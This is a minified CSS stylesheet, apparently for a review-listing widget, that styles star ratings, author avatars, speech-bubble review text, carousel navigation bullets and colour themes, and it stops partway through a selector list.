.gmbrr.tiny .rating .rating-stars{top:0.15em}.gmbrr .rating .all-stars+.backdrop{overflow:hidden;position:absolute;width:135px;margin:0.1em 0 0 -134px;top:auto;z-index:10}.rtl .gmbrr .rating .all-stars+.backdrop{margin:0.1em -125.5px 0 0}.gmbrr .listing .review-meta + .text,
.gmbrr .rating + .attribution,
.gmbrr.bubble .listing .author-switch .author-name,
.gmbrr.bubble .listing .author-switch .date,
.gmbrr.bubble .listing .author-switch .rating,
.gmbrr.bubble .listing .author-switch .relative-time-description,
.gmbrr.bubble .listing .inline.author-switch .author-name,
.gmbrr.bubble .listing .inline.author-switch .date,
.gmbrr.bubble .listing .inline.author-switch .rating,
.gmbrr.bubble .listing .inline.author-switch .relative-time-description,
.gmbrr.bubble .listing .text-first .text,
.gmbrr.narrow .inline .text,
.gmbrr.narrow .text-first
.text{margin-block-start:0}.gmbrr .rating .backdrop
.star{opacity:0.65;transform:scale(.95, 0.95);transform-origin:65% 50%}.gmbrr.stars-html .rating .all-stars,
.gmbrr.stars-html .rating .rating-stars,
.gmbrr.version-1 .rating .all-stars,
.gmbrr.version-1 .rating .rating-stars{position:relative;top:0;height:1em;line-height:110%;overflow:hidden;letter-spacing:0}.gmbrr.stars-html .rating .rating-stars,
.gmbrr.version-1 .rating .rating-stars{text-align:start;float:inline-start;white-space:nowrap}.gmbrr .rating .all-stars.safari,
.gmbrr .rating .rating-stars.safari{width:5.1em}.gmbrr .rating.none .all-stars{opacity:0.3}.gmbrr .rating .rating-stars{position:relative;top:-1.1em;word-wrap:initial;text-align:start}.gmbrr .all-stars.animate,
.gmbrr .rating-stars.animate{transition:1.1s width ease-in-out 0.7s;opacity:1}.gmbrr .rating
.count{margin-block:0;font-size:0.5em;line-height:140%;vertical-align:baseline}.gmbrr .date,
.gmbrr .inline .date,
.gmbrr .relative-time-description,
.gmbrr .inline .relative-time-description,
.gmbrr .listing .rating,
.gmbrr .listing .inline .rating,
.gmbrr.tiny .rating .count,
.gmbrr.center .listing .inline .rating,
.gmbrr.center .listing .inline .relative-time-description{vertical-align:middle}.gmbrr .rating .number+.all-stars{margin-inline:0.3rem 0}.gmbrr.stars-html .rating .number+.all-stars{margin-inline:0 0.25rem}.gmbrr .rating .all-stars+.count{margin-inline:0.35rem 0}.gmbrr.narrow .all-stars + .count,
.gmbrr.columns .listing li,
.gmbrr.center.columns .listing li,
.gmbrr.carousel .listing li,
.gmbrr.columns .listing .text-first,
.gmbrr.center.columns .listing .text-first,
.gmbrr.bubble .inline.text-first .author-name{margin-block:0}.gmbrr
.listing{padding:0;margin-block:0;margin-inline:0;display:flex;flex-wrap:wrap;flex-direction:revert;gap:2rem}.gmbrr.bubble
.listing{gap:1.5rem}.gmbrr
ul.listing{list-style:none}.gmbrr.columns
.listing{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.7rem 3rem;align-items:start}.gmbrr.center.bubble
.listing{margin-block-end:0.8rem}.gmbrr .rating + .listing,
.gmbrr .rating + .buttons,
.gmbrr .listing+.buttons{margin-block-start:1.2rem}.gmbrr .listing + .attribution,
.gmbrr .navigation+.attribution{margin-block-start:1.5rem;margin-inline:0}.gmbrr.badge .rating+.listing{margin-block-start:0.7rem;margin-inline:0}.gmbrr .listing.no-place,
.gmbrr .listing.no-reviews{margin-block-end:1rem}.gmbrr .listing li,
.gmbrr.center.bubble.spaced .review-meta{display:flex;flex-direction:row;flex-wrap:wrap;padding:0;margin-inline:0;margin-block:0;list-style:none;gap:0.6rem 0.7rem;line-height:140%}.gmbrr.fonts .listing
li{gap:0.4rem 0.7rem}.gmbrr.fonts.narrow .listing li,
.gmbrr.narrow .listing
li{gap:0.3rem 0.4rem}.gmbrr.center .listing li,
.gmbrr.badge .listing li,
.gmbrr.fonts.center .listing li,
.gmbrr.narrow.center .listing
li{gap:0.3rem 0}.gmbrr.bubble .listing .no-avatar.inline{gap:0.1rem}.gmbrr.center .listing .text-first,
.gmbrr.center
li{margin-block:0;margin-inline:auto}.gmbrr.center.bubble .listing
li{margin-inline:0}.gmbrr.tile .listing li,
.gmbrr.tile.center .listing li,
.gmbrr.tile.center.bubble .listing
li{flex:1 0 calc(100% - 2.6rem)}.gmbrr.tile .listing
li{box-shadow:0 0 0 2px rgba(80, 80, 80, 0.7) inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1);border-radius:4px;padding:1.1rem 1.3rem;margin-block:2px 6px}.gmbrr.dark.tile .listing
li{box-shadow:0 0 0 2px rgba(225, 225, 225, 0.7) inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.tile.solid .listing
li{background-color:rgba(60, 60, 60, 0.9);box-shadow:0 0 0 2px rgba(0, 0, 0, 0.8) inset, 0 4px 2px 1px rgba(45, 45, 45, 0.05)}.gmbrr.dark.tile.solid .listing
li{background-color:rgba(250, 250, 250, 0.9);box-shadow:0 0 0 2px rgba(45, 45, 45, 0.5) inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.tile .listing li,
.gmbrr.tile.columns .listing
li{margin-block:2px 6px}.gmbrr.carousel
.listing{overflow:hidden}.gmbrr.carousel .listing > li,
.gmbrr.carousel.stacked-z .author-avatar,
.gmbrr.carousel.stacked-z
.text{transition:0.5s opacity linear}.gmbrr.carousel .listing>li{position:relative}.gmbrr.carousel .listing>.hidden{display:none;opacity:0.05;pointer-events:none}.gmbrr.carousel.stacked-z .listing > .hidden,
.gmbrr.carousel.stacked-z .hidden .author-avatar,
.gmbrr.carousel.stacked-z .hidden
.text{opacity:0}.gmbrr .all-stars.animate,
.gmbrr .rating-stars.animate,
.gmbrr.carousel .listing > .visible,
.gmbrr.carousel.stacked-z .visible .author-avatar,
.gmbrr.carousel.stacked-z .visible
.text{opacity:1}.gmbrr.carousel .listing > .visible,
.gmbrr.carousel.stacked-z .listing > .hidden,
.gmbrr.carousel.stacked-z .hidden
.text{display:flex}.gmbrr.carousel.stacked-z .listing > .hidden,
.gmbrr.carousel.stacked-z .hidden
.text{z-index:1}.gmbrr.carousel
.navigation{list-style:none;margin-block:1rem 0;margin-inline:0;padding:0;text-align:center}.gmbrr.carousel .navigation
.bullet{margin-block:0;padding:0;display:inline-block;line-height:100%}.gmbrr.carousel .navigation .bullet+.bullet{margin-inline:0.8rem 0}.gmbrr.carousel.bullet-diamond .navigation .bullet+.bullet{margin-inline:1rem 0}.gmbrr.carousel .navigation .bullet
a{line-height:1.2rem;font-size:2rem;display:inline-block;width:1.6rem;max-width:20px;height:1.6rem;max-height:20px;color:transparent;background-color:rgba(110, 110, 110, 0);border:1px
solid rgba(110, 110, 110, 0.99);border-radius:50%;transition:0.3s background-color linear, 0.3s border-color linear, 0.3s box-shadow linear;vertical-align:middle;overflow:hidden}.gmbrr.carousel.bullet-solid .navigation .bullet a,
.gmbrr.dark.carousel.bullet-solid .navigation .bullet
a{box-shadow:0 0 0 0.8rem rgba(190, 190, 190, 0.4) inset}.gmbrr.carousel .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(110, 110, 110, 0.7) inset}.gmbrr.dark.carousel .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(190, 190, 190, 0.7) inset}.gmbrr.carousel .navigation .current.bullet a,
.gmbrr.carousel .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem rgba(110, 110, 110, 0.4) inset;background-color:rgba(110, 110, 110, 0.99);cursor:default;pointer-events:none}.gmbrr.dark.carousel .navigation .current a,
.gmbrr.dark.carousel .navigation .current a:hover{box-shadow:0 0 0 0.8rem rgba(190, 190, 190, 0.4) inset;background-color:rgba(190, 190, 190, 0.99)}.gmbrr.carousel.bullet-square .navigation .bullet a,
.gmbrr.carousel.bullet-square-rounded .navigation .bullet
a{width:1.5rem;height:1.5rem}.gmbrr.carousel.bullet-square-rounded .navigation .bullet
a{border-radius:25%}.gmbrr.carousel.bullet-diamond .navigation .bullet a,
.gmbrr.carousel.bullet-square .navigation .bullet
a{border-radius:0}.gmbrr.carousel.bullet-diamond .navigation .bullet
a{width:1.4rem;height:1.4rem;transform:scaleX(.95) rotate(45deg);vertical-align:unset}.gmbrr.carousel.bullet-symbol .navigation .bullet
a{font-size:2.5rem;border:0
none;border-radius:0;background-color:inherit;color:rgba(110, 110, 110, 0.6);width:inherit;height:inherit;line-height:inherit;box-shadow:none;transition:0.2s color linear;max-width:none;max-height:none}.gmbrr.dark.carousel.bullet-symbol .navigation .bullet
a{color:rgba(190, 190, 190, 0.6);box-shadow:none}.gmbrr.carousel.bullet-symbol .navigation .bullet a:hover{color:rgba(110, 110, 110, 0.8)}.gmbrr.dark.carousel.bullet-symbol .navigation .bullet a:hover{color:rgba(200, 200, 200, 0.9);box-shadow:none}.gmbrr.carousel.bullet-symbol .navigation .current.bullet a,
.gmbrr.carousel.bullet-symbol .navigation .current.bullet a:hover{color:rgba(60, 60, 60, 0.95);background-color:inherit}.gmbrr.dark.carousel.bullet-symbol .navigation .current a,
.gmbrr.dark.carousel.bullet-symbol .navigation .current a:hover{color:rgba(210, 210, 210, 0.95)}.gmbrr .listing .text-first
.text{margin-block-end:0.3rem}.gmbrr .listing .no-avatar.text-first.author-switch
.text{margin-block-end:-0.1rem}.gmbrr .author-name{display:block;margin-block-end:0.4em}.gmbrr .inline .author-name{display:inline-block;margin-block-end:0}.gmbrr.fonts .author-name{line-height:150%}.gmbrr .listing .author-switch .author-name{margin-block-start:0.1rem}.gmbrr .listing .author-switch .rating + .author-name,
.gmbrr .listing .author-switch .date + .author-name,
.gmbrr .listing .author-switch .relative-time-description+.author-name{margin-block-start:0.4rem}.gmbrr.bubble .listing .text,
.gmbrr.bubble.fonts .listing .text,
.gmbrr.bubble .listing .review-meta+.text{flex:1 0 calc(100% - 2em);border-radius:0.4em;position:relative;box-shadow:0 0 0 2px rgba(70, 70, 70, 0.85) inset;margin-block:0;margin-inline:0;padding-block:0.6em;padding-inline:1em}.gmbrr.bubble .listing .review-meta+.text{margin-block-start:0.7rem}.gmbrr.bubble .listing .text-first .text,
.gmbrr.center.bubble .listing
.text{margin-inline:0}.gmbrr.dark.bubble .listing
.text{box-shadow:0 0 0 2px rgba(255, 255, 255, 0.85) inset}.gmbrr.bubble.fill .listing
.text{color:rgba(255, 255, 255, 0.99);background-color:rgba(70, 70, 70, 0.85);box-shadow:none}.gmbrr.dark.bubble.fill .listing
.text{color:rgba(70, 70, 70, 0.99);background-color:rgba(255, 255, 255, 0.99);box-shadow:none}.gmbrr.bubble.fill .listing .text
a{color:rgba(255, 255, 255, 0.75)}.gmbrr.dark.bubble.fill .listing .text
a{color:rgba(70, 70, 70, 0.8)}.gmbrr.bubble .listing .text-first
.text{margin-block-end:0.6rem}.gmbrr.center.bubble .listing .text-first .text,
.gmbrr.center.bubble .listing .text-first .review-meta+.text{margin-block-end:0.8rem}.gmbrr.bubble.center .listing .text-first
.text{margin-block-end:0.55rem}.gmbrr.fonts.bubble.center .listing .text-first
.text{margin-block-end:0.45rem}.gmbrr.bubble .listing .arrow.arrow-up,
.gmbrr.bubble .listing .arrow.arrow-down,
.gmbrr.bubble .listing .text-first .text::after,
.gmbrr.bubble .listing .text::before{content:'';position:absolute;left:calc(var(--avatar-width) + 0.7rem);top:calc(-1em + 2px);width:0;height:0;border-top:0.5em solid transparent;border-right:0.5em solid transparent;border-bottom:0.5em solid rgba(70, 70, 70, 0.85);border-left:0.5em solid transparent;clear:both}.gmbrr.bubble .listing .arrow.arrow-up,
.gmbrr.bubble .listing .arrow.arrow-down{position:relative;flex:0 0 1em;left:calc(-100% + var(--avatar-width) + 1.8em);font-size:0.9em}.gmbrr.bubble .listing .arrow.arrow-down{left:calc(var(--avatar-width) + 2.3em)}.gmbrr.bubble .listing .arrow.arrow-up{margin-block-start:0.8em;top:0.5em;align-self:end}.gmbrr.bubble .listing .arrow.arrow-down{margin-block-end:0.8em;top:auto;bottom:0.9em;align-self:start}.gmbrr.center.bubble .listing .arrow.arrow-up{margin-block-start:-0.6rem;top:0.3rem}.gmbrr.center.bubble .listing .arrow.arrow-down{margin-block-end:-1.05rem;bottom:1.15rem}.gmbrr.fonts.bubble .listing .arrow.arrow-down,
.gmbrr.fonts.bubble .listing .text::before,
.gmbrr.fonts.bubble .listing .arrow.arrow-up,
.gmbrr.fonts.bubble .listing .text-first .text::after{left:calc(var(--avatar-width) + 0.7rem)}.gmbrr.narrow.bubble .listing .arrow.arrow-down,
.gmbrr.narrow.bubble .listing .text::before{left:calc(var(--avatar-width) + 0.5rem)}.gmbrr.fonts.narrow.bubble .listing .arrow.arrow-down,
.gmbrr.fonts.narrow.bubble .listing .text::before{left:calc(var(--avatar-width) + 0.8rem)}.gmbrr.center.bubble .listing .arrow.arrow-up,
.gmbrr.center.bubble .listing .arrow.arrow-down,
.gmbrr.center.bubble .listing .text-first .text::after,
.gmbrr.center.bubble .listing .text::before{left:calc(50% - 0.5em)}.rtl .gmbrr.bubble .listing .arrow.arrow-up,
.rtl .gmbrr.bubble .listing .text-first .text::after,
.rtl .gmbrr.bubble .listing .text::before{left:auto;right:calc(var(--avatar-width) + 0.9rem)}.rtl .gmbrr.bubble .listing .arrow.arrow-down{left:auto;right:calc(var(--avatar-width) + 2.3em)}.rtl .gmbrr.narrow.bubble .listing .arrow.arrow-down,
.rtl .gmbrr.narrow.bubble .listing .text::before{left:auto;right:calc(var(--avatar-width) + 0.5rem)}.rtl .gmbrr.fonts.bubble .listing .arrow.arrow-down,
.rtl .gmbrr.fonts.bubble .listing .text::before{left:auto;right:calc(var(--avatar-width) + 0.7rem)}.rtl .gmbrr.fonts.narrow.bubble .listing .arrow.arrow-down,
.rtl .gmbrr.fonts.narrow.bubble .listing .text::before,
.rtl .gmbrr.fonts.bubble .listing .arrow.arrow-up,
.rtl .gmbrr.fonts.bubble .listing .text-first .text::after{left:auto;right:calc(var(--avatar-width) + 0.8rem)}.rtl .gmbrr.center.bubble .listing .arrow.arrow-up,
.rtl .gmbrr.center.bubble .listing .arrow.arrow-down,
.rtl .gmbrr.center.bubble .listing .text-first .text::after,
.rtl .gmbrr.center.bubble .listing .text::before{left:auto;right:calc(50% - 0.5em)}.gmbrr.fonts.bubble .listing .arrow.arrow-up,
.gmbrr.fonts.bubble .listing .arrow.arrow-down{font-size:1em}.gmbrr.fonts.bubble .listing .arrow.arrow-down,
.gmbrr.fonts.center.bubble .listing .arrow.arrow-down{margin-block-end:-0.7rem;bottom:0.8rem}.gmbrr.bubble .listing .text-first .text::after{top:100%;border-top:0.5em solid rgba(70, 70, 70, 0.85);border-bottom:0.5em solid transparent;clear:both}.gmbrr.dark.bubble .listing .arrow.arrow-up,
.gmbrr.dark.bubble .listing .text::before{border-bottom:0.5em solid rgba(255, 255, 255, 0.85)}.gmbrr.bubble.fill .listing .arrow.arrow-up,
.gmbrr.bubble.fill .listing .text::before{border-bottom:0.5em solid rgba(70, 70, 70, 0.85)}.gmbrr.dark.bubble.fill .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill .listing .text-first .text::before,
.gmbrr.dark.bubble.fill .listing .text::before{border-bottom:0.5em solid rgba(255, 255, 255, 0.99)}.gmbrr.dark.bubble .listing .text-first .arrow.arrow-down,
.gmbrr.dark.bubble .listing .text-first .text::after{border-top:0.5em solid rgba(255, 255, 255, 0.85)}.gmbrr.bubble.fill .listing .arrow.arrow-down,
.gmbrr.bubble.fill .listing .text-first .text::after{border-top:0.5em solid rgba(70, 70, 70, 0.85)}.gmbrr.dark.bubble.fill .listing .text-first .arrow.arrow-down,
.gmbrr.dark.bubble.fill .listing .text-first .text::after{border-top:0.5em solid rgba(255, 255, 255, 0.99)}.gmbrr.bubble .listing .date,
.gmbrr.bubble .listing .relative-time-description{font-size:0.9em;line-height:110%}.gmbrr.center.bubble.spaced .review-meta .rating,
.gmbrr.center.bubble.spaced .review-meta .date,
.gmbrr.center.bubble.spaced .review-meta .relative-time-description{flex:1 0 40%;margin-inline:0;align-self:center}.gmbrr.bubble .listing .author-name{margin-block-end:0.4rem}.gmbrr .listing .rating + .date,
.gmbrr.fonts .listing .rating + .date,
.gmbrr .listing .rating + .relative-time-description,
.gmbrr.fonts .listing .rating+.relative-time-description{margin-inline-start:min(1%, 0.4em)}.gmbrr.center.bubble .listing .inline .date,
.gmbrr.center.bubble .listing .inline .rating,
.gmbrr.center.bubble .listing .inline .relative-time-description,
.gmbrr.center.bubble .listing .text-first.inline .date,
.gmbrr.center.bubble .listing .text-first.inline .rating,
.gmbrr.center.bubble .listing .text-first.inline .relative-time-description{flex:1 0 50%;margin-block:0}.gmbrr.center.bubble .listing .review-meta + .text,
.gmbrr.center .author-switch .author-name,
.gmbrr.center.bubble .listing .author-switch .review-meta+.text{margin-block-start:0.5em}.gmbrr.fonts.center.bubble .listing .review-meta + .text,
.gmbrr.fonts.center .author-switch .author-name,
.gmbrr.fonts.center.bubble .listing .author-switch .review-meta+.text{margin-block-start:0.35em}.gmbrr.center.bubble .listing .text + .author-avatar,
.gmbrr.narrow .listing .rating + .date,
.gmbrr.narrow .listing .rating + .relative-time-description,
.gmbrr.fonts.center.bubble .listing .review-meta:first-child + .text,
.gmbrr.fonts.center.bubble .listing .author-switch .review-meta:first-child+.text{margin-block-start:0.33em}.gmbrr.bubble .inline.text-first
.text{margin-block-end:0.6em}.gmbrr .author-avatar-name a span,
.gmbrr .author-avatar-name a:hover
span{text-decoration:inherit}.gmbrr .author-avatar,
.gmbrr .author-avatar a,
.gmbrr .author-name a,
.gmbrr .review-meta,
.gmbrr
.text{display:block}.gmbrr .listing .author-avatar a,
.gmbrr .listing .author-avatar>img{display:block;overflow:hidden;width:var(--avatar-width);height:var(--avatar-height);margin-inline:0 auto}.gmbrr.center .listing .author-avatar a,
.gmbrr.center .listing .author-avatar>img{margin-inline-start:auto}.gmbrr.center .author-avatar
a{overflow:hidden;width:var(--avatar-width);height:var(--avatar-height);margin-inline:auto}.gmbrr .review-meta{flex:1 0 4em;line-height:120%}.gmbrr .author-avatar,
.gmbrr .no-avatar.text-first .author-avatar,
.gmbrr.fonts .author-avatar,
.gmbrr.fonts .no-avatar.text-first .author-avatar{flex:0 1 calc(var(--avatar-width) + 0.3rem)}.gmbrr.narrow .author-avatar,
.gmbrr.fonts.narrow .author-avatar,
.gmbrr.fonts.narrow .no-avatar .author-avatar{flex:0 1 calc(var(--avatar-width) + 0.7rem)}.gmbrr .listing li,
.gmbrr.center.bubble .listing li,
.gmbrr.center .author-avatar,
.gmbrr.center .author-name,
.gmbrr.center .review-meta,
.gmbrr.narrow.center .author-avatar,
.gmbrr.narrow.center .author-name,
.gmbrr.narrow.center .review-meta,
.gmbrr.bubble.center .review-meta,
.gmbrr.bubble.center .review-meta,
.gmbrr.bubble .listing .text,
.gmbrr .listing .no-avatar .text + .review-meta,
.gmbrr.center.bubble.spaced .review-meta,
.gmbrr.narrow .no-avatar .review-meta{flex:1 0 100%}.gmbrr .listing
.text{flex:1 0 calc(100% - var(--avatar-width) - 1.4rem)}.gmbrr .listing .text-first .text:first-child{flex:1 0 calc(100% - 1.4rem)}.gmbrr.narrow .review-meta{flex:1 0 5%}.gmbrr.center .author-name{display:block;width:auto;line-height:140%}.gmbrr .author-avatar{margin-block:0;margin-inline:auto}.gmbrr.center .author-avatar,
.gmbrr.center .no-avatar.text-first .author-avatar{margin-inline:auto}.gmbrr.justify .listing
.text{text-align:justify}.gmbrr.center .listing .review-meta+.text{margin-block:0.4rem 0}.gmbrr .fixed-height{overflow:hidden;overflow-y:auto;scrollbar-width:thin;scrollbar-color:rgba(0, 0, 0, 0.3) rgba(55, 55, 55, 0.01);transition:0.2s scrollbar-color linear}.gmbrr.dark .fixed-height{scrollbar-color:rgba(255, 255, 255, 0.3) rgba(205, 205, 205, 0.01)}.gmbrr .fixed-height:hover,
.gmbrr .fixed-height:focus{scrollbar-color:rgba(0, 0, 0, 0.8) rgba(55, 55, 55, 0.1)}.gmbrr.dark .fixed-height:hover,
.gmbrr.dark .fixed-height:focus{scrollbar-color:rgba(255, 255, 255, 0.8) rgba(205, 205, 205, 0.1)}.gmbrr .fixed-height::-webkit-scrollbar{width:10px}.gmbrr .fixed-height::-webkit-scrollbar-track{background:rgba(55, 55, 55, 0.05)}.gmbrr .fixed-height:hover::-webkit-scrollbar-track{background:rgba(55, 55, 55, 0.2)}.gmbrr .fixed-height::-webkit-scrollbar-thumb{border-radius:2px;background-color:rgba(0, 0, 0, 0.2);border:1px
solid rgba(0, 0, 0, 0.3)}.gmbrr.dark .fixed-height::-webkit-scrollbar-thumb{background-color:rgba(255, 255, 255, 0.2);border-color:rgba(255, 255, 255, 0.3)}.gmbrr .listing .text .review-more-placeholder{visibility:hidden}.gmbrr .listing .review-meta + .text,
.gmbrr .listing .text+.review-meta{margin-block:0.1rem;padding-inline-start:calc(var(--avatar-width) + 1rem)}.gmbrr.narrow .listing .review-meta + .text,
.gmbrr.narrow .listing .text+.review-meta{padding-inline-start:calc(var(--avatar-width) + 1.1rem)}.gmbrr.narrow.bubble .listing .review-meta + .text,
.gmbrr.narrow.bubble .listing .text+.review-meta{padding-inline-start:1em}.gmbrr .listing .text-first .text + .review-meta,
.gmbrr.center .listing .review-meta + .text,
.gmbrr.badge .listing .review-meta+.text{padding-inline:0.8em;flex:1 0 calc(100% - 2em)}.gmbrr .listing .no-avatar .text + .review-meta,
.gmbrr .listing .no-avatar .review-meta + .text,
.gmbrr.center .listing .text + .review-meta,
.gmbrr.badge .listing .text + .review-meta,
.gmbrr.narrow .listing .no-avatar .review-meta + .text,
.gmbrr.narrow .listing .no-avatar .text+.review-meta{padding-inline:0}.gmbrr.narrow
.text{margin-block:0.2em 0}.gmbrr .no-avatar.inline
.text{margin-block-end:0.1em}.gmbrr.center .listing .author-avatar,
.gmbrr.center .listing .author-name,
.gmbrr.center .text-first .author-avatar{margin-block:0;margin-inline:auto}.gmbrr.center .text-first .text+.author-avatar{margin-block:0.2rem 0}.gmbrr .listing .author-avatar
img{max-width:100%;height:auto}.gmbrr .listing .author-name,
.gmbrr .listing .author-name
a{font-weight:700}.gmbrr .listing .date,
.gmbrr.center .listing .inline .date,
.gmbrr .listing .rating,
.gmbrr.center .listing .inline .rating,
.gmbrr .listing .relative-time-description,
.gmbrr.center .listing .inline .relative-time-description{position:relative;display:inline-block;line-height:120%;margin-block:0}.gmbrr.center.narrow .listing .date,
.gmbrr.center.narrow .listing .rating,
.gmbrr.center.narrow .listing .relative-time-description,
.gmbrr.narrow .all-stars+.count{display:block;margin-inline:0}.gmbrr .listing
.rating{margin-inline-start:-0.1em;font-size:1.15em;vertical-align:middle}.gmbrr .listing .no-avatar .rating,
.gmbrr.center.narrow .listing .rating + .date,
.gmbrr.center.narrow .listing .rating+.relative-time-description{margin-inline-start:0}.gmbrr.center .listing
.rating{margin-inline-start:auto}.gmbrr.center .listing .no-date .rating,
.gmbrr.center .listing .relative-time-description{margin-inline-end:auto}.gmbrr .listing .no-date
.rating{margin-inline-end:0}.gmbrr .listing .inline .date,
.gmbrr .listing .inline .relative-time-description{top:0.1em;display:inline-block}.gmbrr .inline.no-avatar .author-name,
.gmbrr .inline
.rating{clear:none;display:inline-block}.gmbrr .inline .author-name{width:inherit;vertical-align:middle}.gmbrr .inline .text-first .author-name{margin-block-end:0.1em}.gmbrr .inline
.rating{position:relative;height:1em;top:0.05em}.gmbrr.center .inline .rating,
.gmbrr.narrow.center .inline
.rating{position:relative;height:inherit}.gmbrr .inline .author-name,
.gmbrr .inline .date,
.gmbrr .inline .rating,
.gmbrr .inline .relative-time-description{line-height:1.3em}.gmbrr.fonts .listing
.rating{font-size:18px}.gmbrr.fonts .inline .rating,
.gmbrr .listing .inline .review-meta > .rating,
.gmbrr.center .inline .rating,
.gmbrr.narrow.center .inline
.rating{top:0}.gmbrr .listing .inline .review-meta>span+span{margin-inline-start:min(1.5%, 0.7rem)}.gmbrr.fonts .listing .rating,
.gmbrr .listing .inline
.rating{line-height:100%}.gmbrr.fonts .listing
.text{line-height:140%}.gmbrr.dark .listing .date,
.gmbrr.dark .listing .rating .not,
.gmbrr.dark .listing .relative-time-description,
.gmbrr.dark .rating .all-stars{color:rgba(175, 175, 175, 0.85)}.gmbrr.dark
.button{color:rgba(40, 40, 40, 0.9);background-color:rgba(245, 245, 245, 0.9)}.gmbrr.dark .button:hover{background-color:rgba(255, 255, 255, 0.95)}.gmbrr.bubble.fill.amethyst .listing .text,
.gmbrr.bubble.fill.carbon .listing .text,
.gmbrr.bubble.fill.coffee .listing .text,
.gmbrr.bubble.fill.contrast .listing .text,
.gmbrr.bubble.fill.copper .listing .text,
.gmbrr.bubble.fill.coral .listing .text,
.gmbrr.bubble.fill.cranberry .listing .text,
.gmbrr.bubble.fill.forest .listing .text,
.gmbrr.bubble.fill.magenta .listing .text,
.gmbrr.bubble.fill.ocean .listing .text,
.gmbrr.bubble.fill.pumpkin .listing .text,
.gmbrr.bubble.fill.slate .listing .text,
.gmbrr.dark,
.gmbrr.dark .author-name,
.gmbrr.dark .author-name a,
.gmbrr.dark .business-name,
.gmbrr.dark .heading,
.gmbrr.dark .text,
.gmbrr.dark.bubble.contrast .listing .text,
.gmbrr.dark.bubble.fill.amethyst .listing .text,
.gmbrr.dark.bubble.fill.carbon .listing .text,
.gmbrr.dark.bubble.fill.coffee .listing .text,
.gmbrr.dark.bubble.fill.copper .listing .text,
.gmbrr.dark.bubble.fill.coral .listing .text,
.gmbrr.dark.bubble.fill.cranberry .listing .text,
.gmbrr.dark.bubble.fill.forest .listing .text,
.gmbrr.dark.bubble.fill.magenta .listing .text,
.gmbrr.dark.bubble.fill.ocean .listing .text,
.gmbrr.dark.bubble.fill.pumpkin .listing .text,
.gmbrr.dark.bubble.fill.slate .listing .text,
.gmbrr.dark.carousel.bullet-symbol.contrast .navigation .bullet a:hover,
.gmbrr.dark.carousel.bullet-symbol.contrast .navigation .bullet.current a,
.gmbrr.dark.carousel.bullet-symbol.contrast .navigation .bullet.current a:hover,
.gmbrr.dark.contrast .rating,
.gmbrr.dark.contrast .count,
.gmbrr.dark.contrast .date,
.gmbrr.dark.contrast .relative-time-description,
.gmbrr.dark.contrast .vicinity,.gmbrr.stripe.contrast>:nth-child(2n-1){color:#FFF}.gmbrr.bubble.fill.amethyst .listing .text a,
.gmbrr.bubble.fill.carbon .listing .text a,
.gmbrr.bubble.fill.coffee .listing .text a,
.gmbrr.bubble.fill.contrast .listing .text a,
.gmbrr.bubble.fill.copper .listing .text a,
.gmbrr.bubble.fill.coral .listing .text a,
.gmbrr.bubble.fill.cranberry .listing .text a,
.gmbrr.bubble.fill.forest .listing .text a,
.gmbrr.bubble.fill.magenta .listing .text a,
.gmbrr.bubble.fill.ocean .listing .text a,
.gmbrr.bubble.fill.pumpkin .listing .text a,
.gmbrr.bubble.fill.slate .listing .text a,
.gmbrr.dark.bubble.contrast .listing .text
a{color:rgba(255, 255, 255, 0.8)}.gmbrr.bubble.fill.mustard .listing .text a,
.gmbrr.bubble.fill.turquoise .listing .text a,
.gmbrr.dark.bubble.fill.contrast .listing .text
a{color:rgba(0, 0, 0, 0.8)}.gmbrr.cranberry .heading,
.gmbrr.cranberry .listing .rating,
.gmbrr.cranberry .rating,
.gmbrr.cranberry .rating .star,
.gmbrr.dark.cranberry .heading,
.gmbrr.dark.cranberry .listing .rating,
.gmbrr.dark.cranberry .rating,
.gmbrr.dark.cranberry .rating
.star{color:#9f000f}.gmbrr.cranberry .listing a,
.gmbrr.cranberry
a{color:#4f0007}.gmbrr.dark.cranberry .listing a,
.gmbrr.dark.cranberry
a{color:#b5a3a5}.gmbrr.cranberry .count,
.gmbrr.cranberry .date,
.gmbrr.cranberry .relative-time-description,
.gmbrr.cranberry
.vicinity{color:#908788}.gmbrr.dark.cranberry .count,
.gmbrr.dark.cranberry .date,
.gmbrr.dark.cranberry .relative-time-description,
.gmbrr.dark.cranberry
.vicinity{color:#ad9c9e}.gmbrr.cranberry .listing .rating .not,
.gmbrr.cranberry .rating .all-stars,
.gmbrr.cranberry
.star.gray{color:rgba(150, 135, 136, 0.5)}.gmbrr.dark.cranberry .listing .rating .not,
.gmbrr.dark.cranberry .rating .all-stars,
.gmbrr.dark.cranberry
.star.gray{color:rgba(175, 161, 162, 0.5)}.gmbrr.tile.cranberry .listing
li{box-shadow:0 0 0 2px #9f000f inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.cranberry .listing
li{box-shadow:0 0 0 2px #9f000f inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.cranberry .listing .text,
.gmbrr.dark.bubble.cranberry .listing
.text{box-shadow:0 0 0 2px #9f000f inset}.gmbrr.carousel.cranberry .navigation .bullet
a{border-color:#9f000f}.gmbrr.dark.carousel.cranberry .navigation .bullet
a{border-color:rgba(197, 40, 55, 0.9)}.gmbrr.carousel.bullet-solid.cranberry .navigation .bullet
a{border-color:rgba(159, 0, 15, 0.45);box-shadow:0 0 0 0.8rem rgba(159, 0, 15, 0.45) inset}.gmbrr.carousel.cranberry .navigation .bullet a:hover{border-color:rgba(159, 0, 15, 0.9);box-shadow:0 0 0 0.8rem rgba(159, 0, 15, 0.7) inset}.gmbrr.carousel.cranberry .navigation .current.bullet a,
.gmbrr.carousel.cranberry .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #9f000f inset;background-color:#9f000f}.gmbrr.carousel.bullet-solid.cranberry .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(159, 0, 15, 0.7) inset}.gmbrr.carousel.bullet-symbol.cranberry .navigation .bullet
a{color:rgba(159, 0, 15, 0.42);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.cranberry .navigation .bullet a:hover,
